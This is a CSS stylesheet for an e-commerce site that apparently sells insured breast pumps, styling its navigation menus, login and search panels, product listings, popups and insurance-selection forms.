.order-box { background: url(../images/order-boxbg.png) no-repeat; position: relative }
.order-box a { float: left; padding: 9px 0 0 26px; line-height: 18px }
.order-box a span { background: #fff; border-radius: 20px; box-shadow: -1px 2px 2px #3f622f; color: #000; float: left; font-family: Roboto, sans-serif; font-size: 11px; font-style: italic; font-weight: 700; left: 0; margin-right: 6px; margin-top: 7px; min-height: 20px; position: absolute; text-align: center; top: -11px; width: 24px }
.top-tabs { float: left; position: relative; margin-top: -5px; z-index: 2 }
.tab-toogle { background: #0098ef; top: 0; box-shadow: 0 0 7px #000; float: left; position: relative; width: 100%; z-index: 1; min-height: 275px }
.tab-toggle1 { float: left; padding: 31px 81px }
.tab-toggle1>p { color: #fff; font-family: kalamregular; font-size: 18px; line-height: 26px; padding: 20px 0 }
.device-top-header { padding: 0 10px; display: none }
.device-middle-area h3 { color: #0098ef; float: right; font-family: "Open Sans", sans-serif; font-size: 18px; font-weight: 400; margin: 4px 0 0 }
.device-middle-area h3 span { color: #eb005b!important; float: right; font-weight: 700; margin-left: 5px }
.device-left-area { float: left; padding-top: 7px }
.device-middle-area { float: left; text-align: center; width: 45% }
.device-right-area { float: right; padding-top: 7px }
.device-right-area ul { padding: 0; margin: 0 }
.device-right-area ul li { list-style: none; display: inline; margin-left: 14px; position: relative }
.device-right-area ul li:first-child { margin-left: 0 }
button.search-btn { background: 0 0; border: none }
#searchbox { float: left; margin-top: 2px }
/*.header_user_info { display: none; position: absolute; right: 60px; top: 7px }//rahul*/

.header_user_info ul li.welcome_text a span { color: #ee105b; font: 16px/22px Roboto, sans-serif }
.create-account h5, .create-account-btn a, .device-login-detail-inner h3, .forgot-password span a, .login-btn button, .login-message span { font-family: kalamregular }
.device-top-header-inner { float: left; width: 100%; position: relative; z-index: 1 }
.device-login-detail, .device-search-detail { top: 34px; position: absolute; left: 0; min-height: 3920px }
.device-login-detail { width: 100%; float: left; background: url(../images/transparent-img.png); z-index: 999 }
.create-account-btn, .login-btn { background: url(../images/toplink-left.png) left center no-repeat rgba(0, 0, 0, 0) }
.device-login-detail-inner { width: 100%; max-width: 285px; margin: 0 auto; padding-top: 45px }
.device-login-detail-inner h3 { font-size: 20px; text-align: center; color: #70c9ea; padding-bottom: 15px }
.device-login-form { width: 100%; float: left }
.login-form-row { width: 100%; float: left; margin-bottom: 7px }
.login-form-row input[type=password], .login-form-row input[type=text] { transform: skewX(160deg); -moz-transform: skewX(160deg); -webkit-transform: skewX(160deg); width: 100%; font-size: 18px; padding: 3px 10px; font-family: kalamregular; box-shadow: -1px 1px 3px #000; height: 34px; color: #000 }
.login-btn span { float: left; padding: 0 12px 0 11px }
.forgot-password { float: left }
.forgot-password span a, .login-message span { color: #70c9ea; float: left; font-size: 14px; padding: 15px 0; text-decoration: none }
.create-account { float: none; margin: 0 auto; width: 340px }
.create-account h5 { color: #70c9ea; font-size: 22px; text-align: center; font-weight: 400 }
.create-account-btn span { background: #70c9ea; box-shadow: 0 2px 0 #000; padding: 3px 25px 7px }
.device-search-detail { width: 100%; float: left; background: url(../images/transparent-img.png); z-index: 99999 }
.device-search-detail-inner { width: 100%; max-width: 408px; margin: 0 auto; padding-top: 45px }
.device-search-search-wrap { float: left; margin-top: 9px; position: relative; width: 100% }
.device-search-search-wrap span { float: left; width: 16px }
.device-search-search-wrap a { float: right; position: absolute; right: -3px; top: -2px }
.toggle-contact .bottom-toggles .showContact_li.active-li { background: url(../images/toplink-left-hover.png) left center no-repeat rgba(0, 0, 0, 0) }
.toggle-contact .bottom-toggles .showContact_li.active-li a { background: url(../images/toplink-right-hover.png) right center no-repeat rgba(0, 0, 0, 0); color: #fff }
.toggle-login .bottom-toggles .showLogin_li1.active-li { background: url(../images/toplink-left-hover.png) left center no-repeat rgba(0, 0, 0, 0) }
.toggle-login .bottom-toggles .showLogin_li1.active-li a { background: url(../images/toplink-right-hover.png) right center no-repeat rgba(0, 0, 0, 0); color: #fff }
.toggle-chat .bottom-toggles .showChat_li2.active-li { background: url(../images/toplink-left-hover.png) left center no-repeat rgba(0, 0, 0, 0) }
.toggle-chat .bottom-toggles .showChat_li2.active-li a { background: url(../images/toplink-right-hover.png) right center no-repeat rgba(0, 0, 0, 0); color: #fff }
.toggle-chat .bottom-toggles ul .active-li, .toggle-contact .bottom-toggles ul .active-li, .toggle-login .bottom-toggles ul .active-li { position: relative; z-index: 2 }
.nav-area, .new_account { z-index: 1; position: relative }
.new_account { background: #0098ef; top: 0; float: left; width: 100%; padding: 0 20px 20px }
.new_account .form_content p { color: #fff; font-family: kalamregular; font-size: 22px }
.new_account .form_content .form-group input[type=text] { box-shadow: -1px 1px 3px #000; height: 34px; transform: skewX(160deg) }
.new_account .form_content .form-group label { color: #fff; font-family: kalamregular; font-size: 18px }
.new_account .form_content .form-group { margin-top: 18px }
.new_account .form_content .submit button { background: #70C9EA; font-family: kalamregular; font-size: 18px }
.toggle-tab-chat, .toggle-tab-login { background: #0098ef; z-index: 1; position: relative }
.insured-pump-right p, .nav-bottom-inner ul li a { font-family: 'Open Sans', sans-serif }
.cart-item { float: left; width: 50% }
.cart-item>a { line-height: 18px; padding-left: 11px; padding-top: 12px; font-size: 12px }
.cart-item .ajax_cart_no_product { padding-top: 6px; font-style: italic; float: left; margin-left: -10px; text-transform: capitalize }
::-moz-placeholder {
 color: #000;
 opacity: 1;
 font-size: 14px
}

::-webkit-input-placeholder {
 color: #000;
 opacity: 1;
 font-size: 14px
}

.center_pop_img{display: block;
text-align: center;
margin: 0 0 20px 0;}
.center_pop_img img{max-height: 80px;}
.fancybox-iframe #crossselling{padding:0 20px !important;}
form#searchbox label { display: none }
.toggle-tab-login { box-shadow: 0 0 7px #000; top: 0; float: left; width: 100%; padding-bottom: 20px; padding-top: 30px }
.toggle-tab-login-inner { width: 100%; margin: 0 auto; max-width: 285px }
.toggle-chat .bottom-toggles, .top-tabs>ul { margin-top: -4px }
.toggle-tab-login .forgot-password span a { color: #9fdcff }
.toggle-tab-login .create-account { padding-top: 35px; padding-bottom: 5px }
.toggle-tab-login .create-account-btn span { box-shadow: 0 2px 0 #004c78 }
.options-toggle { float: left; width: 100% }
.toggle-contact { width: 332px }
.toggle-login { float: left; width: 332px }
.toggle-tab-chat { box-shadow: 0 0 7px #000; min-height: 275px; width: 100% }
.toggle-chat { float: left; width: 100%; width: 332px }
.bottom-toggles { float: left; position: relative; width: 100%; left: 22px }
/*.nav-area { background: url(../images/nav-bar.png) rgba(0, 0, 0, 0); float: left; height: 37px; margin-top: 0; width: 100% }*/

.menu-bar-outer { background: url(../images/menu-bar-strip.png) no-repeat }
.menu-bar-inner { width: 100%; max-width: 964px; margin: 0 auto; float: none!important; position: relative; z-index: 999; overflow: visible!important }
.menu-bar-inner ul { padding: 0; margin: 0 }
.menu-bar-inner ul li { list-style: none; display: inline-block; text-align: center }
#block_top_menu li ul li.category-thumbnail { display: none }
.menu-bar-inner ul li.even a span { background: #FABFD6; float: left; padding: 5px 1px 0; width: 100%; -webkit-box-shadow: 0 2px 0 #999; -moz-box-shadow: 0 2px 0 #999 }
.menu-bar-inner ul li.odd a span { background: #fabfd6; box-shadow: 0 2px 0 0 #7b7b7b; float: left; padding: 5px 1px; width: 100% }
.nav-bottom { width: 100%; float: left; position: relative; z-index: 1 }
.nav-bottom-wrapper { width: 100%; margin: 0 auto; max-width: 915px }
.nav-bottom-inner { width: 100%; float: left }
.nav-bottom-inner ul { margin: 0; padding: 0 }
.nav-bottom-inner ul li { list-style: none; display: inline; float: left; padding: 12px 0 0 43px }
#block_top_menu ul li ul li ul, .device-navigations, .menu-bar-inner .cat-title { display: none }
.nav-bottom-inner li:first-child { padding: 12px 0 0 }
.nav-bottom-inner ul li a { text-decoration: none; color: #09a3dd; font-size: 16px }
.device-navigations { float: left; width: 100%; margin-top: 4px }
.device-navigation-left, .device-navigation-right { width: 50%; padding: 10px 0; float: left; text-align: center; font-weight: 700 }
.device-navigation-left { background: #fabfd6; border-right: 2px solid #fff }
.device-navigation-right { background: #4dc9fc }
#block_top_menu ul li ul li, .menu-bar-outer #block_top_menu ul li ul li a { background: rgba(0, 0, 0, 0)!important }
#block_top_menu ul li ul li:nth-child(1):hover ul, #block_top_menu ul li ul li:nth-child(2):hover ul, #block_top_menu ul li ul li:nth-child(3):hover ul, #block_top_menu ul li ul li:nth-child(4):hover ul, #block_top_menu ul li ul li:nth-child(5):hover ul, #block_top_menu ul li:hover ul { display: block!important }
#block_top_menu li, #block_top_menu li:first-child { margin-left: 2px }
#block_top_menu ul li ul { display: none; position: absolute; top: 35px; width: 261px; background: #fabfd6; box-shadow: -1px 5px 5px #999; padding: 10px 20px; z-index: 2 }
#block_top_menu li a { color: #eb005b; font-family: kalam_boldregular; font-size: 18px }
#block_top_menu ul li ul li { position: relative; margin-left: 0; padding: 0!important; width: 100% }
#block_top_menu ul li ul li:nth-child(1) ul { display: none!important; left: 173px; position: absolute; top: -8px }
#block_top_menu ul li ul li:nth-child(2) ul, #block_top_menu ul li ul li:nth-child(3) ul, #block_top_menu ul li ul li:nth-child(4) ul, #block_top_menu ul li ul li:nth-child(5) ul { display: none!important; left: 173px; top: -13px }
#block_top_menu { margin: 0 auto; max-width: 967px }
.nav-bar-toggle-outer { float: left; position: relative; width: 100%; z-index: 1 }
.device-navigation-left.active { color: #ee235b }
.device-navigation-right.active { color: #fff }
#block_top_menu li:nth-child(2n+1) a, #block_top_menu li:nth-child(2n+2) a { display: inline; height: 37px; color: #eb005b; font-size: 14px; border-bottom: none; float: left; text-decoration: none }
#block_top_menu li:nth-child(2n+1) { background: url(../images/menu-odd-left-bar.png) no-repeat rgba(0, 0, 0, 0); vertical-align: top; display: table-cell; float: none; height: 37px; padding-left: 12px; position: relative }
#block_top_menu li:nth-child(2n+1) a { background: url(../images/menu-odd-right-bar-1.png) right center no-repeat; padding: 0 15px 0 0; font-family: kalam_boldregular }
#block_top_menu li:nth-child(2n+2) { background: url(../images/menu-even-left-bar.png) no-repeat rgba(0, 0, 0, 0); display: table-cell; vertical-align: top; float: none; height: 37px; padding-left: 12px; font-family: kalam_boldregular; border-bottom: none; position: relative }
.banner-slider-txt a, .banner-slider-txt p { font-family: Roboto, sans-serif }
#block_top_menu li:nth-child(2n+2) a { background: url(../images/menu-even-right-bar.png) right 0 no-repeat rgba(0, 0, 0, 0); padding: 0 15px 0 0 }
#block_top_menu li:nth-child(2n+1) a span { float: left; padding: 5px 1px 0; width: 100% }
#block_top_menu li:nth-child(2n+2) a span { background: #fabfd6; box-shadow: 0 2px 0 0 #7b7b7b; float: left; padding: 5px 1px; width: 100% }
#block_top_menu li:nth-child(2n+1):hover { background: url(../images/hover-left-img.png) no-repeat }
#block_top_menu li:nth-child(2n+1) a:hover { background: url(../images/hover-right-img-1.png) right center no-repeat; color: #fff }
#block_top_menu li:nth-child(2n+1) a span:hover, #block_top_menu li:nth-child(2n+2) a span:hover { background: #EB005B; color: #fff }
#block_top_menu li:nth-child(2n+2):hover { background: url(../images/even-hover-left-img.png) no-repeat }
#block_top_menu li:nth-child(2n+2) a:hover, #block_top_menu li:nth-child(2n+2):hover a { background: url(../images/even-hover-right-img.png) right center no-repeat rgba(0, 0, 0, 0) }
#block_top_menu li:nth-child(2n+1):hover span, #block_top_menu li:nth-child(2n+2):hover span { background: #eb005b; color: #fff }
#block_top_menu li:nth-child(2n+1):hover a { background: url(../images/hover-right-img-1.png) right center no-repeat }
#block_top_menu ul li ul li span { background: rgba(0, 0, 0, 0)!important; box-shadow: none!important; color: #eb005b!important }
#block_top_menu li:nth-child(2n+1) ul { left: 0 }
.cart-box a span img { margin-top: 3px }
.banner-area { width: 100%; float: left }
.banner-slider { width: 100%; float: left; text-align: center; position: relative }
.banner-slider-txt { float: right; max-width: 791px; position: absolute; left: 35%; top: 17%; width: 100% }
.banner-slider-txt p { font-size: 30px; color: #fff; line-height: 37px }
.banner-slider-txt a { color: #000; font-size: 18px; text-align: right; text-decoration: none; float: left; width: 100%; margin-top: 70px; padding-left: 10px }
.shipping-content-left p, .shipping-content-right p, .shipping-content-right p span, .shipping-left a, .shipping-left p { font-family: kalamregular }
.fsa-new { text-align: left; margin-left: 10px }
.fsa-new img { min-height: 0!important }
.container { width: 100%; /*float: left;*/ min-height: calc(52%) }
.content-container { width: 100%; float: left; /*background: url(../images/puple-bg.png) repeat-x;*/ margin-top: 31px }
.application-process, .feeding-education, .insured-pumps { float: left; margin-top: 0; width: 100%; position: relative }
.content-container-inner { width: 100%; float: left; background: url(../images/container-area-bg.png) repeat-x }
.content-categories { width: 100%; float: left }
.insured-pumps { background: url(../images/yellow-img.png) 24px 0 no-repeat rgba(0, 0, 0, 0); height: 139px; max-width: 399px }
.feeding-education { background: url(../images/blue-img.png) no-repeat rgba(0, 0, 0, 0); height: 139px; max-width: 374px }
.application-process { background: url(../images/brown-img.png) no-repeat rgba(0, 0, 0, 0); height: 148px; max-width: 398px }
.beer-icon, .doc-icon, .foot-icon { position: absolute; top: -10px }
.doc-icon { right: 0 }
.beer-icon { right: 5px }
.foot-icon { right: 40px }
.insured-pumps .category-headings { padding: 15px 52px }
.feeding-education .category-headings { padding: 28px 45px }
.application-process .category-headings { padding: 13px 46px }
.shipping-left, .shipping-right { padding-top: 0; width: 100%; margin-top: 64px; position: relative; float: left }
.content-shipping { width: 100%; float: left }
.shipping-left { background: url(../images/pink.png) right top no-repeat rgba(0, 0, 0, 0); height: 219px; max-width: 563px; padding-left: 18px }
.shipping-right { background: url(../images/double-color-img.png) right top no-repeat rgba(0, 0, 0, 0); height: 198px; max-width: 570px; padding-left: 8px }
.shipping-middle-clock { left: 190px; position: absolute; top: -25px }
.shipping-left p { color: #fff; font-size: 20px; line-height: 24px; padding: 15px 10px 0; width: 69% }
.shipping-left a { color: #fff; float: left; font-size: 15px; padding: 5px 10px; text-decoration: none }
.shipping-left a span { font-size: 16px; font-weight: 700; float: right; padding-left: 5px }
.shipping-content-left { float: left }
.shipping-content-right { float: right }
.shipping-content-left p { color: #fff; float: left; padding: 24px 40px; line-height: 22px; font-size: 20px }
.shipping-content-right p { color: #000; font-size: 23px; line-height: 32px; padding: 24px 50px; text-align: center }
.shipping-content-right p span { font-size: 36px }
.product-cont { width: 100%; float: left; margin-top: 47px }
.product-cont-left { float: left; width: 100%; max-width: 578px; margin-top: 47px; text-align: center }
.product-cont-right { float: left; width: 100%; max-width: 578px; margin-top: 57px }
.product-cont-inner { width: 100%; margin: 0 auto; max-width: 408px }
.product-heading { background: url(../images/featured-heading-bg.png) center top no-repeat rgba(0, 0, 0, 0) }
.product-heading h1 { color: #fff; font-family: kalam_boldregular; text-transform: capitalize; font-size: 29px; font-weight: 700; padding: 20px 0 }
.product-listing { width: 100%; float: left; margin: 0 18px }
.index .product-listing { min-height: 366px }
.product-listing ul { margin: 0; padding: 0 }
.product-listing ul li { list-style: none; float: left; background: #fff; max-width: 174px; width: 100%; border: 1px solid #eeeadf; padding: 0 5px 5px; border-radius: 5px; margin-left: 31px }
.product-listing-detail { background: url(../images/listing-bg.png) repeat-x #FAF7EE; float: left; width: 100%; padding-bottom: 10px; position: relative }
.brand-name { width: 100%; float: left }
.brand-detail { width: 100%; float: left; text-align: center; position: relative }
.emp-working, .handpump, .new-arrival, .quick-view-btn { position: absolute }
.brand-detail h3 { font-weight: 400; color: #7f7357; font-size: 14px; padding-top: 15px }
.brand-detail a.price { color: #fd8a25; font-size: 16px; font-weight: 700; text-decoration: none; padding-top: 10px; float: left; width: 100% }
.quick-view-btn, a.cart-btn { font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif }
.product-listing ul li:first-child { margin-left: 0 }
a.cart-btn { background: #fcfbf9; background: -moz-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcfbf9), color-stop(100%, #ede8dd)); background: -webkit-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -o-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -ms-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: linear-gradient(to bottom, #fcfbf9 0, #ede8dd 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfbf9', endColorstr='#ede8dd', GradientType=0);
border: 1px solid #dbd4c0; text-decoration: none; color: #7f7357; border-radius: 3px; padding: 5px 10px; display: inline-block; margin-top: 12px; height: 29px }
a.cart-btn:hover { background: #fda04f; background: -moz-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #fda04f), color-stop(100%, #fc8a2d)); background: -webkit-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: -o-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: -ms-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: linear-gradient(to bottom, #fda04f 1%, #fc8a2d 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fda04f', endColorstr='#fc8a2d', GradientType=0);
color: #fff }
.product-cont-right .product-heading { margin: 0 3px }
.new-arrival { top: -5px; right: 0; width: 44px; height: 44px; border-radius: 50%; background: #fda04f; border: 2px solid #f7dec5 }
.new-arrival h5 { color: #fff; text-align: center; padding-top: 12px; text-shadow: 1px 1px 0 #c07a3c }
.on-hover-btn { float: left; width: 100%; text-align: center; display: none }
.quick-view-btn { background: #fcfbf9; background: -moz-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcfbf9), color-stop(100%, #ede8dd)); background: -webkit-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -o-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -ms-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: linear-gradient(to bottom, #fcfbf9 0, #ede8dd 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfbf9', endColorstr='#ede8dd', GradientType=0);
border: 1px solid #dbd4bf; border-radius: 5px; box-shadow: 0 2px 8px rgba(0, 0, 0, .16); color: #320C1B; height: 29px; left: 3%; margin: 0; padding: 5px 10px; text-align: center; top: 50%; width: 90px }
.product-listing li:hover .on-hover-btn { display: block; position: absolute; top: 53px }
.product-cont-left .product-listing ul li:nth-child(2) .price { margin-top: 17px }
.handpump { right: 25px; top: -38px }
.on-hover-cart { display: none; margin: 0 auto; width: 100px }
.product-listing li:hover .on-hover-cart { display: block }
.category-headings h1 { font-family: kalam_boldregular; font-size: 36px; color: #000; line-height: 33px; margin-bottom: 7px }
.category-headings span { font-family: kalamregular; font-size: 24px; color: #000 }
.application-process .category-headings h1 { line-height: 38px }
.product-listing li:hover .button-container, .product-listing li:hover .quick-view { display: block!important }
.product-listing ul li { padding-bottom: 5px!important; text-align: center }
.product-heading h1 a { color: #fff }
.product-listing-detail a { text-align: center; width: auto }
.product-listing-detail .product-content .price { color: #ff8a00 }
.editorial_block { display: none }
.cboxIframe, .cboxPhoto { display: block; border: 0 }
.product-item-listing { width: 100%; float: left; min-height: 495px }
.product-listing .product-container { border: none!important }
.product-listing-detail p { font-size: 13px; padding: 0 15px }
.product-cont-right .product-listing ul li img { min-height: 160px }
.footer-section { width: 100%; float: left; /*background: #6fac54;*/ margin-top: 0 }
.footer-col-first { float: left; max-width: 910px; width: 100% }
.col-xs-12.part-first { float: left; width: 34% }
.footer-col-first .part-first:nth-child(2) { float: right; width: 58% }
.footer-col-first h1 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular }
.footer-section-inner { width: 100%; float: left; margin-top: 17px }
.footer-col-first p { color: #fff; font-size: 18px; padding-top: 10px; line-height: 30px; font-family: kalamregular }
.footer-col-second-left ul, .footer-col-second-right ul { padding: 0; margin: 0 }
.footer-col-second { width: 100%; float: left; max-width: 501px }
.footer-col-second h1 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; margin-bottom: 15px }
.footer-col-second-left ul li a, .footer-col-second-right ul li a { color: #fff; font-size: 18px; font-family: kalamregular; text-decoration: none }
.footer-col-second-left { float: left; width: 100%; max-width: 206px; padding-top: 0 }
.footer-col-second-right { float: left; width: 100%; max-width: 260px; padding-top: 0 }
.footer-col-third { float: right; width: 100%; max-width: 270px }
.footer-col-third h1 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; padding-bottom: 20px; font-weight: 700 }
.footer-col-third p { color: #fff; font-size: 18px; padding-top: 10px; line-height: 30px; font-family: kalamregular }
.social-icon { width: 100%; float: left }
.social-icon ul { padding: 0; margin: 0 }
.social-icon ul li { list-style: none; float: left; margin-top: 8px; margin-right: 10px }
.social-icon1 { background: url(../images/social-icon1.png) no-repeat }
.social-icon2 { background: url(../images/social-icon2.png) no-repeat }
.instagram { background: url(../images/social-icon3.png) no-repeat }
.googleplus { background: url(../images/google-plus.png) no-repeat rgba(0, 0, 0, 0) }
.footer-col-first h4 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; font-weight: 700; margin-bottom: 15px }
.footer-col-first ul li { color: #fff; font-size: 18px; padding-top: 10px; line-height: 28px; font-family: kalamregular }
.footer-col-first ul li strong { font-weight: 400 }
.footer-col-third h4 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; font-weight: 700 }
.footer-col-third ul li, .popup-heading h1, .question-listing ul li { font-family: kalamregular }
.footer-col-third ul li { color: #fff; font-size: 18px; line-height: 27px }
.footer-col-third ul li strong { font-weight: 400 }
.footer-col-third ul li span a { color: #fff }
.footer-col-second-left ul li, .footer-col-second-right ul li { list-style: none; line-height: 18px }
.readmore_btn a:hover { color: #1c5b00!important }
.footer-col-third ul { padding-top: 20px }
.amed-popup { width: 100%; float: left }
.amed-popup-wrapper { width: 100%; margin: 0 auto; max-width: 1165px }
.amed-popup-inner { width: 100%; float: left; background: url(../images/popup-main-bg.png); background-size: 100% 100%; margin-top: 50px; min-height: 786px; position: relative; z-index: 9999 }
.popup-heading { width: 100%; float: left; background: url(../images/heading-img.png) top center no-repeat; min-height: 72px; text-align: center; margin-top: -20px }
.popup-heading h1 { color: #fff; font-size: 30px; padding: 20px 0 }
.question-listing { float: left; padding: 0 4%; width: 100%; margin-top: 15px }
.question-listing ul { padding: 0; margin: 0 }
.question-listing ul li { list-style: none; float: left; font-size: 23px; width: 100%; max-width: 246px; text-align: center; position: relative; border-radius: 3px; box-shadow: 0 1px 3px #9F9F9F; margin-left: 28px }
.question-listing ul li.kids h3, .question-listing ul li.office h3, .question-listing ul li.relax h3, .question-listing ul li.travelling h3 { font-family: kalamregular; font-size: 26px; line-height: 38px; font-weight: 400 }
#cboxWrapper, .cboxPhoto { max-width: none }
.question-listing ul li:first-child { margin-left: 0 }
.question-listing ul li.office {min-height: 370px; overflow: hidden }
.question-listing ul li.office h3 { padding: 10px 30px }
.emp-working { bottom: 0 }
.emp-relax, .mom-childs { bottom: 18px; position: absolute }
.question-listing ul li.relax { background: #e3d0ff; min-height: 370px; overflow: hidden }
.question-listing ul li.relax h3 { padding: 15px 0 }
.emp-relax { left: -21px }
.question-listing ul li.kids { background: #fff1d0; min-height: 370px; overflow: hidden }
.question-listing ul li.kids h3 { padding: 10px }
.mom-childs { left: 5px }
.question-listing ul li.travelling { background: #d4c4be; min-height: 370px; overflow: hidden }
.question-listing ul li.travelling h3 { padding: 15px 0 }
.travelling-person { bottom: 0; left: 1px; position: absolute }
.bottom-heading-strip { width: 100%; float: left; background: url(../images/heading-strip.png) 17px 0 no-repeat rgba(0, 0, 0, 0); min-height: 69px; margin-top: 25px }
.bottom-heading-strip h1 { font-family: kalamregular; font-size: 23px; color: #fff; font-weight: 400; padding: 15px 130px }
.popup-footer { width: 100%; float: left; text-align: center; position: relative }
.popup-footer-left { float: left; width: 63% }
.popup-footer-right { float: right; width: 40% }
.free-style-add { float: left; text-align: center; width: 100%; padding-bottom: 40px }
.popup-footer-left a { color: #000; text-decoration: none; font-family: kalamregular; font-size: 20px }
#cboxCurrent, #cboxTitle { position: absolute; color: #949494; bottom: 4px }
.calculate { position: absolute; right: 130px; top: -70px }
#cboxClose, #cboxOverlay, #cboxWrapper, #colorbox { position: absolute; top: 0; left: 0 }
.click-info { margin-left: 90px }
#cboxOverlay { position: fixed; width: 100%; height: 100%; z-index: 9998; background: url(../images/popup-transparent-img.png); opacity: .9; filter: alpha(opacity=90) }
#cboxBottomLeft, #cboxMiddleLeft { clear: left }
.Insu-info .form-group, .info-wrap .form-group { clear: both; position: relative; overflow:hidden; }
#cboxContent { position: relative }
#cboxLoadedContent { overflow-y: hidden!important; -webkit-overflow-scrolling: touch; height: auto!important }
#cboxTitle { margin: 0; left: 0; text-align: center; width: 100% }
#cboxLoadingGraphic, #cboxLoadingOverlay { position: absolute; top: 0; left: 0; width: 100%; height: 100% }
.cboxPhoto { float: left; margin: auto; -ms-interpolation-mode: bicubic }
.cboxIframe { width: 100%; height: 100%; padding: 0; margin: 0; background: #fff }
#cboxContent, #cboxLoadedContent, #colorbox { box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box }
#colorbox { top: 0!important }
#cboxError { padding: 50px; border: 1px solid #ccc }
#cboxLoadedContent { margin-bottom: 28px; padding-bottom: 85px }
#cboxCurrent { left: 58px }
#cboxLoadingOverlay { background: url(../images/loading_background.png) center center no-repeat }
#cboxLoadingGraphic { background: url(../images/loading.gif) center center no-repeat }
#cboxClose, #cboxNext, #cboxPrevious, #cboxSlideshow { cursor: pointer; border: 0; padding: 0; margin: 0; overflow: visible; width: auto; background: 0 0 }
#cboxNext, #cboxPrevious { bottom: 0; width: 25px; height: 25px; position: absolute; text-indent: -9999px }
#cboxSlideshow { position: absolute; bottom: 4px; right: 30px; color: #0092ef }
#cboxPrevious { left: 0; background: url(../images/controls.png) -75px 0 no-repeat }
#cboxPrevious:hover { background-position: -75px -25px }
#cboxNext { left: 27px; background: url(../images/controls.png) -50px 0 no-repeat }
#cboxNext:hover { background-position: -50px -25px }
#cboxClose { background: url(../images/cross-icon.png); width: 40px; height: 40px; text-indent: -9999px }
.cboxIE #cboxBottomCenter, .cboxIE #cboxBottomLeft, .cboxIE #cboxBottomRight, .cboxIE #cboxMiddleLeft, .cboxIE #cboxMiddleRight, .cboxIE #cboxTopCenter, .cboxIE #cboxTopLeft, .cboxIE #cboxTopRight { filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#00FFFFFF)
}

/* .heading-select-pump>span, .heading-step-1>span { font-family: kalamregular; font-size: 30px; float: left }
.heading-select-pump { position: relative; left: -20px; margin-top: 25px; background: #0199ef; box-shadow: 1px 2px 3px #333; float: left; padding: 8px 30px; transform: skewX(169deg); -webkit-transform: skewX(169deg); -moz-transform: skewX(169deg) }
.heading-step-1>span { transform: skewX(20deg); -webkit-transform: skewX(20deg); -moz-transform: skewX(20deg) }
.heading-step-1 { position: relative; z-index: 1; box-shadow: 1px 2px 3px #333; background: #70ac54; float: left; padding: 13px 30px; transform: skewX(169deg); -webkit-transform: skewX(169deg); -moz-transform: skewX(169deg); color: #fff }
.heading-select-pump>span { color: #fff; transform: skewX(10deg); -webkit-transform: skewX(10deg); -moz-transform: skewX(10deg) }
.insured-pumps-inner { width: 100%; float: left; max-width: 100%; margin-top: 78px } 
.insured-pump-left { float: left; margin-right: 50px }
.insured-pump-wrapper { width: 100%; max-width: 815px; margin: 0 auto }
.insured-pump-right p { font-size: 24px; font-weight: 400; line-height: 31px; padding-top: 40px }
.insured-pump-right span { font-style: oblique }
.insured-companies { width: 100%; float: left; margin-top: 40px }
.insured-companies-heading { width: 100%; float: left }
.insured-companies-container { float: left; margin-bottom: 70px; width: 100% }
.select-insurance-inner ul li { border: 1px solid #f5f5f5 }
.select-insurance-inner ul li.blkborder { border: 1px solid #793333 }
.insurance-provider { float: left; width: 100% }
.select-insurance { width: 100%; float: left; margin-top: 40px; min-height: 775px }
.select-insurance-inner ul { margin: 0; padding: 0 }
.select-insurance-inner ul li { cursor: pointer; list-style: none; float: left; text-align: center; margin-right: 33px; margin-bottom: 20px; min-height: 157px }
.select-insurance-inner { margin: 0 auto; max-width: 920px; width: 100% }
.select-insurance-inner ul li:nth-child(3n+3) { margin-right: 0!important }
.insurance-types { width: 100%; float: left }
.insurance-types ul li h6 { font-family: 'Open Sans', sans-serif }
.insurance-next-btn { background: url(../images/next-btn.png) no-repeat rgba(0, 0, 0, 0) }
.pump-number { color: #0199ef; display: none; padding-top: 20px }
.insurance-scroll-btn { background: url(../images/scroll-down.png) center center no-repeat rgba(0, 0, 0, 0); float: right; font-size: 11px; height: 165px; line-height: 18px; padding-top: 20px; text-align: center; width: 51px; margin-right: -15px }
.insurance-scroll-btn a { display: inline-block; margin-left: 8px; color: #eb005b }
.insurance-next-btn>a { color: #eb005b; cursor: pointer; float: left; font-family: kalamregular; font-size: 37px; padding-top: 18px; text-align: center; width: 100% }*/

#uniform-Disclaimer_Only_One_Breast_Pump { display: block!important; position: relative }
#uniform-hippa_agree input { width: auto; position: absolute }
.Insu-info, .info-wrap, #center_column .box 
{ background: #ffffff; padding: 30px; width: 100%; float: left; box-shadow:0 0 10px rgba(0,0,0,0.08); border-radius:2px; }
#uniform-Disclaimer_Only_One_Breast_Pump input[type=checkbox] { display: block; position: absolute; height:auto; }
.info-wrap { border: 1px solid #d3cdba; margin-bottom: 30px; border-radius: 5px }
.Insu-info h2, .info-wrap h2, .page-subheading { font-size: 26px; font-weight: 400; margin-bottom: 20px; padding-bottom: 15px; color: #EB005B; }
.order-accwrap { float: left; width: 100%; margin-bottom: 20px }
.Insu-info label, .info-wrap label { padding-left: 0 }
